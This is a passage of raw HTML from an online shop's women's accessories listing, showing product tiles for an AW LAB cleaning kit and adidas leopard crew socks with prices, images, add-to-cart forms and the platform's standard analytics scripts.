		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_29599V_CLEANINGK_9900188", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_16e54aca4c69d903c0e5a1cc28_9900188"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_29599V_CLEANINGK"
data-itemid="AW_29599V_CLEANINGK"
data-product-details="{&quot;name&quot;:&quot;AW LAB Cleaning Kit&quot;,&quot;id&quot;:&quot;AW_29599V_CLEANINGK_9900188&quot;,&quot;dimension1&quot;:&quot;AW_29599V_CLEANINGK&quot;,&quot;dimension2&quot;:&quot;9900188&quot;,&quot;dimension3&quot;:&quot;AW_29599V_CLEANINGK_9900188&quot;,&quot;price&quot;:&quot;15.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_CLEANINGK.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="16e54aca4c69d903c0e5a1cc28" -->










<span class="b-badge_primary">
New
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="16e54aca4c69d903c0e5a1cc28" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_29599V_CLEANINGK.html?cgid=women_accessories&amp;dwvar_AW__29599V__CLEANINGK_color=9900188"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3ad06ce1/images/tile/9900188_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3ad06ce1/images/tile/9900188_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3ad06ce1/images/tile/9900188_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3ad06ce1/images/tile/9900188_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3ad06ce1/images/tile/9900188_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3ad06ce1/images/tile/9900188_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3ad06ce1/images/tile/9900188_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3ad06ce1/images/tile/9900188_0.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB Cleaning Kit, multicolor"
     title="AW LAB Cleaning Kit, multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1a1c43bb/images/tile/9900188_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1a1c43bb/images/tile/9900188_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1a1c43bb/images/tile/9900188_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1a1c43bb/images/tile/9900188_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1a1c43bb/images/tile/9900188_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1a1c43bb/images/tile/9900188_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1a1c43bb/images/tile/9900188_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1a1c43bb/images/tile/9900188_1.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB Cleaning Kit, multicolor"
     title="AW LAB Cleaning Kit, multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_29599V_CLEANINGK"
data-product-details="{&quot;name&quot;:&quot;AW LAB Cleaning Kit&quot;,&quot;id&quot;:&quot;AW_29599V_CLEANINGK_9900188&quot;,&quot;dimension1&quot;:&quot;AW_29599V_CLEANINGK&quot;,&quot;dimension2&quot;:&quot;9900188&quot;,&quot;dimension3&quot;:&quot;AW_29599V_CLEANINGK_9900188&quot;,&quot;price&quot;:&quot;15.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_CLEANINGK.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="true"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_29599V_CLEANINGK.html?cgid=women_accessories&amp;dwvar_AW__29599V__CLEANINGK_color=9900188" title="Go to Product: {0}">
AW LAB Cleaning Kit
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 15.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>

















</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9900188&quot;,&quot;displayValue&quot;:&quot;MULTICOLOR&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;p01&quot;,&quot;displayValue&quot;:&quot;UN&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_29599V_CLEANINGK&amp;dwvar_AW__29599V__CLEANINGK_color=9900188&amp;dwvar_AW__29599V__CLEANINGK_size=p01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900188"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2153f88d/images/large/9900188_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2153f88d/images/large/9900188_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2153f88d/images/large/9900188_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2153f88d/images/large/9900188_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2153f88d/images/large/9900188_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2153f88d/images/large/9900188_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2153f88d/images/large/9900188_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2153f88d/images/large/9900188_0.jpg?sw=1860"
     src="[data-uri]"
     alt="AW LAB Cleaning Kit, multicolor"
     title="AW LAB Cleaning Kit, multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">






<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link  b-product-tile__size-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_29599V_CLEANINGK&amp;dwvar_AW__29599V__CLEANINGK_color=9900188&amp;dwvar_AW__29599V__CLEANINGK_size=p01&amp;sizeValue=UN" rel="nofollow"
title="UN">
<span>
UN</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;AW LAB Cleaning Kit&quot;,&quot;id&quot;:&quot;AW_29599V_CLEANINGK_9900188&quot;,&quot;dimension1&quot;:&quot;AW_29599V_CLEANINGK&quot;,&quot;dimension2&quot;:&quot;9900188&quot;,&quot;dimension3&quot;:&quot;AW_29599V_CLEANINGK_9900188&quot;,&quot;price&quot;:&quot;15.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_CLEANINGK.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
    id="dwfrm_product_addtocart_d0thnlckiwum"
    
    
        data-variant-id="AW_29599V_CLEANINGK_9900188_01"
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_29599V_CLEANINGK_9900188_01" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_100QWV_LEOCREWS2_9990141">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_100QWV_LEOCREWS2_9990141',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_100QWV_LEOCREWS2_9990141", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_f6c43994bd5a027dccf9a47b51_9990141"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_100QWV_LEOCREWS2"
data-itemid="AW_100QWV_LEOCREWS2"
data-product-details="{&quot;name&quot;:&quot;adidas Leopard Crew Socks (2 pairs)&quot;,&quot;id&quot;:&quot;AW_100QWV_LEOCREWS2_9990141&quot;,&quot;dimension1&quot;:&quot;AW_100QWV_LEOCREWS2&quot;,&quot;dimension2&quot;:&quot;9990141&quot;,&quot;dimension3&quot;:&quot;AW_100QWV_LEOCREWS2_9990141&quot;,&quot;price&quot;:&quot;17.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QWV_LEOCREWS2.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;ANIMALIER&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="f6c43994bd5a027dccf9a47b51" -->










<span class="b-badge_primary">
New
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="f6c43994bd5a027dccf9a47b51" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_100QWV_LEOCREWS2.html?cgid=women_accessories&amp;dwvar_AW__100QWV__LEOCREWS2_color=9990141"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw16bf60c7/images/tile/9990141_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw16bf60c7/images/tile/9990141_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw16bf60c7/images/tile/9990141_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw16bf60c7/images/tile/9990141_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw16bf60c7/images/tile/9990141_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw16bf60c7/images/tile/9990141_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw16bf60c7/images/tile/9990141_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw16bf60c7/images/tile/9990141_0.jpg?sw=1640"
     src="[data-uri]"
     alt="adidas Leopard Crew Socks (2 pairs), animal print/white"
     title="adidas Leopard Crew Socks (2 pairs), animal print/white"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f027f8c/images/tile/9990141_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f027f8c/images/tile/9990141_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f027f8c/images/tile/9990141_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f027f8c/images/tile/9990141_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f027f8c/images/tile/9990141_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f027f8c/images/tile/9990141_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f027f8c/images/tile/9990141_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5f027f8c/images/tile/9990141_1.jpg?sw=1640"
     src="[data-uri]"
     alt="adidas Leopard Crew Socks (2 pairs), animal print/white"
     title="adidas Leopard Crew Socks (2 pairs), animal print/white"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_100QWV_LEOCREWS2"
data-product-details="{&quot;name&quot;:&quot;adidas Leopard Crew Socks (2 pairs)&quot;,&quot;id&quot;:&quot;AW_100QWV_LEOCREWS2_9990141&quot;,&quot;dimension1&quot;:&quot;AW_100QWV_LEOCREWS2&quot;,&quot;dimension2&quot;:&quot;9990141&quot;,&quot;dimension3&quot;:&quot;AW_100QWV_LEOCREWS2_9990141&quot;,&quot;price&quot;:&quot;17.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QWV_LEOCREWS2.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;ANIMALIER&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_100QWV_LEOCREWS2.html?cgid=women_accessories&amp;dwvar_AW__100QWV__LEOCREWS2_color=9990141" title="Go to Product: {0}">
adidas Leopard Crew Socks &#40;2 pairs&#41;
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 17.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>

















</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9990141&quot;,&quot;displayValue&quot;:&quot;ANIMALIER&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QWV_LEOCREWS2&amp;dwvar_AW__100QWV__LEOCREWS2_color=9990141"
rel="nofollow"
title="ANIMALIER"
data-color="9990141"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb7c8080e/images/large/9990141_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb7c8080e/images/large/9990141_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb7c8080e/images/large/9990141_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb7c8080e/images/large/9990141_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb7c8080e/images/large/9990141_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb7c8080e/images/large/9990141_0.jpg?sw=1860&amp;q=80 1860w, 